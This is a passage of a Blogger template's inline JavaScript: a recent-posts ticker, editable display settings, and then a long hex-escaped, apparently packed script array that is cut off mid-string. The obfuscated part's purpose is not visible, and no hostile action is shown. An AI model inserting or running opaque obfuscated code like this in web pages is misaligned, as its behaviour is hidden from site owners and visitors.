$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDGA8_MfN7sumDJx3pnfYxmJfVEQFctUq79rC8aJg3FiorwcpzAVJYbwr3bzQZHvsyil1WkEDtiHc62v7IAnvwe7QBeL0DwEplyomqUTAgoGFdBB_hti3lPtxXx8TNOcMkoiOJ43Rmwws/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x